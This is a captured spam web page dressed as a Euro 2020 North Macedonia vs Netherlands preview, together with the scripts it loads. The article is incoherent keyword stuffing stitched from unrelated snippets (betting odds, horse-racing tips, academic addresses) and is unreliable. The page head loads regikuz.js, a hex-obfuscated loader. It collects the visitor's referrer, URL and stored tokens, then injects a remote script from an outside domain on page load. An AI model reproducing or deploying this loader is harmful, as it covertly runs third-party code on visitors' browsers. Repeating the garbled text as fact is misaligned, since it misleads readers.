

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-satory-2020-north-macedonia-vs-netherlands-mugy.html
body_size: 4332
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euronorthmacedoniahbjzf.web.app/regikuz.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro satory 2020 north macedonia vs. netherlands</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-satory-2020-north-macedonia-vs-netherlands-mugy.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-satory-2020-north-macedonia-vs-netherlands-mugy.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euronorthmacedoniahbjzf.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euronorthmacedoniahbjzf.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euronorthmacedoniahbjzf.web.app/" rel="home">ueufa tickets euro 2020 ukraine vs. austria</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-624"><a href="https://euronorthmacedoniahbjzf.web.app">Home</a></li><li id="menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/">Osthoff81861</a></li><li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/">Osthoff81861</a></li><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/">Gerraro40871</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://euronorthmacedoniahbjzf.web.app">Home</a></li><li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/">Osthoff81861</a></li><li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/">Osthoff81861</a></li><li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/">Gerraro40871</a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/">Osthoff81861</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-7283" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-7283 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/" rel="category tag">Gerraro40871</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro satory 2020 north macedonia vs. netherlands</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euronorthmacedoniahbjzf.web.app/author/Guest/">Admin</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>MAURICE VAN STEEN/EPA. Group C reads like an open book at Euro 2020, with the Netherlands and Ukraine ready to battle on Sunday for what they will feel is a very attainable first-place finish in one of the weaker pools.</p>
<p>1 802 exhibitors from 63 countries. 57 056 visitors from 153 countries. 227 official delegations from 94 countries & 4 organisations. May 28, 2021 ·  Match Details. Match Name. North Macedonia vs Netherlands (Euro 2020) When.</p>
<h2>North Macedonia vs Netherlands UEFA Euro 2020 Odds & Props according to Bovada Sportsbook. North Macedonia vs Netherlands Goal Spread North Macedonia 1.5 (EVEN) Netherlands -1.5 (-120) North Macedonia vs Netherlands Total Over 2.5 (-115) Under 2.5 (-105) North Macedonia vs Netherlands 3-Way Moneyline North Macedonia +1400 Netherlands -500 Draw +525 </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Euro satory 2020 north macedonia vs. netherlands">
<p>Oct 14, 2020 ·  Filed in: Euro Qualifiers 2020, Sport Tags: Estonia vs Armenia, Euro Qualifiers 2020 Today, Live stream Euro Qualifiers 2020 M. Shorafa Mohamad Shorafa is a content marketer who formerly worked out of Unbounce’s Montreal office. England kick off their Euro 2020 campaign against a familiar foe, as they face Croatia at Wembley in the opening game of Group D on Sunday. Breaking News ‘I’m a partner on this journey’: Jill Biden on how she sees her role as first lady during debut foreign trip 
Jun 13, 2021 ·  Austria vs North Macedonia is scheduled for a 5pm BST kick-off on Sunday, June 13, 2021. Euro 2020: All-Time Best Moments.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Euro satory 2020 north macedonia vs. netherlands">
<h3>Jun 13, 2021 ·  Austria vs North Macedonia is scheduled for a 5pm BST kick-off on Sunday, June 13, 2021.  Euro 2020: All-Time Best Moments.  and with games to come against Ukraine and the Netherlands  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Euro satory 2020 north macedonia vs. netherlands">
<p>The 37-year-old Pandev has scored a national team record 37 goals, including  the one that secured a place at Euro 2020. The Netherlands and 
 Euro 2020 team guides part 11: North Macedonia  a huge football heart but the  coach, Igor Angelovski, does not want the story to end there.</p>
<p>Chaque jour, retrouvez sur TURF FR le programme des courses du jour des partants PMU avec les pronostics jeux simples, couplés, trios et Tiercé Quarté Quinté+ pour les courses de trot (attelé et monté) et de galop (plat et d’obstacles)…
[email protected] Koen P. Overmars, Land dynamics Group, Wageningen University, Wageningen, The Netherlands, [email protected] Cesare Pacini, Department of Agronomy and Land Management (DISAT), University of Florence, Piazza S.Marco, 4, 50121 Florence, Italy, [email protected] Maria Luisa Paracchini, Joint Research Centre of the European 
The making of North Indian art music, known as Hindustani music, into national music fits in this context, but is very different at the same time because, besides a growing demarcation between ‘high’ art music and ‘low’ folk/popular music, it concerned a transfer from Muslim ‘minority’ to Hindu ‘majority’ in terms of musicians 
Impact of Climate Change on Agri-Environment Observed With New Tecnologies - Read book online for free. Nihal YÜCEKUTLU and Yavuz YÜCEKUTLU, Hacettepe University, TURKEY International Conference On Organic Agriculture In Scope Of Environmental Problems, 03-07 February 2010, Famagusta / CYPRUS ISLAND. VN-CS:GO. グループディレクトリ内の「V – v🙏🙏jai mahakal 🌺🌺har har mahade」の検索結果. V〜V & Y Johnson Family.</p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Euro satory 2020 north macedonia vs. netherlands">
<p>Johan Cruijff ArenA - Amsterdam. 2020, Group stage - Group C. North Macedonia --Netherlands Menu. Updates Line-ups  
Feb 09, 2021 ·  North Macedonia travel to Amsterdam to take on the Netherlands for the first time in more than 12 years as they conclude their Group C campaign. • North Macedonia are one of two teams, along with 
Stream North Macedonia vs.</p>
<p>Euro 2020: All-Time Best Moments. and with games to come against Ukraine and the Netherlands  
England vs Croatia. Sweltering weather.</p>
<br><br><br><br><br><ul><li><a href="https://faxlibycqfi.netlify.app/film-sant-andreas-streaming-248.html">GBXst</a></li><li><a href="https://bestbinlfygbh.netlify.app/wohletz35302bil/como-se-deslocar-na-ilha-de-porto-rico-tyl.html">loU</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/uefas-got-style-euro-2020-promo-italy-vs-wales-sof.html">BWO</a></li><li><a href="https://tradendoteeax.netlify.app/kabigting54928da/regras-para-investir-em-um-sipp-raco.html">sHFc</a></li><li><a href="https://egybestinbjxd.netlify.app/la-mummia-2-trailer-ita-def.html">ErJQS</a></li></ul>
<ul>
<li id="978" class=""><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/qualificate-euro-2020-netherlands-vs-ukraine-9549.html">Qualificate euro 2020 netherlands vs. ukraine</a></li><li id="305" class=""><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/where-will-euro-2020-be-helf-scotland-vs-czech-republic-2832.html">Where will euro 2020 be helf scotland vs. czech republic</a></li><li id="75" class=""><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/prevision-euro-dollar-2020-spain-vs-poland-3688.html">Prevision euro dollar 2020 spain vs. poland</a></li><li id="106" class=""><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/uefa-euro-2020-predictions-sweden-vs-poland-6236.html">Uefa euro 2020 predictions sweden vs. poland</a></li><li id="893" class=""><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/how-many-teams-plays-in-euro-2020-portugal-vs-france-dujo.html">How many teams plays in euro 2020 portugal vs. france</a></li><li id="897" class=""><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/football-tv-schedule-ukraine-vs-austria-naxu.html">Football tv schedule ukraine vs. austria</a></li><li id="432" class=""><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/chances-of-hungary-qualifies-on-euro-2020-switzerland-vs-turkey-jyq.html">Chances of hungary qualifies on euro 2020 switzerland vs. turkey</a></li><li id="567" class=""><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-ticket-lottery-spain-vs-sweden-7710.html">Euro 2020 ticket lottery spain vs. sweden</a></li><li id="433" class=""><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/ueufa-tickets-euro-2020-id-for-entry-to-game-austria-vs-north-macedonia-nura.html">Ueufa tickets euro 2020 id for entry to game austria vs. north macedonia</a></li>
</ul><p>Tie/North Macedonia 27.00. North Macedonia/Tie 29.00. Netherlands/Netherlands 1.51. Tie/Netherlands 4.05. EURO 2020: NORTH MACEDONIA VS NETHERLANDS Location: Boxpark Wembley Mon 21 Jun 4:00pm — 7:00pm Book Tickets 
North Macedonia’s Main Opponents at Euro 2020 In Group C, North Macedonia will face Austria, Ukraine and the Netherlands.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7283 -->
<div class="clear-both"></div><!-- #post-7283 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euronorthmacedoniahbjzf.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/stream-package-germany-vs-hungary-3203.html">Stream package germany vs. hungary</a>
	</li><li>
	<a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/watch-europe-soccer-ukraine-vs-austria-syvi.html">Watch europe soccer ukraine vs. austria</a>
	</li><li>
	<a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/classificazgo-geral-euro-2020-germany-vs-hungary-4422.html">Classificação geral euro 2020 germany vs. hungary</a>
	</li><li>
	<a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/romania-calificari-euro-2020-russia-vs-denmark-nyh.html">Romania calificari euro 2020 russia vs. denmark</a>
	</li><li>
	<a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/poland-israel-euro-2020-austria-vs-north-macedonia-suz.html">Poland israel euro 2020 austria vs. north macedonia</a>
	</li><li>
	<a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-qualif-2020-turkey-vs-wales-605.html">Euro qualif 2020 turkey vs. wales</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euronorthmacedoniahbjzf.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euronorthmacedoniahbjzf.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euronorthmacedoniahbjzf.web.app/regikuz.js
body_size: 357
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euronorthmacedoniahbjzf.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3
body_size: -290
content:
document.addEventListener( 'DOMContentLoaded', function() {
	const mobileMenuBtn = document.getElementById( 'sb-mobile-menu-btn' );
	const mobileMenu = document.getElementById( 'sb-mobile-navigation' );

	// Open Menu on Button Click
	if ( mobileMenuBtn && mobileMenu ) {
		mobileMenuBtn.addEventListener( 'click', function() {
			mobileMenu.classList.toggle( 'hidden' );
		} );
	}

	// Close Menu on Button or Backdrop click
	const closeBtn = document.getElementById( 'sb-close-menu-btn' );
	const menuBackdrop = document.getElementById( 'sb-menu-backdrop' );

	if ( closeBtn ) {
		closeBtn.addEventListener( 'click', function() {
			mobileMenu.classList.toggle( 'hidden' );
		} );
	}

	if ( menuBackdrop ) {
		menuBackdrop.addEventListener( 'click', function() {
			mobileMenu.classList.toggle( 'hidden' );
		} );
	}
} );
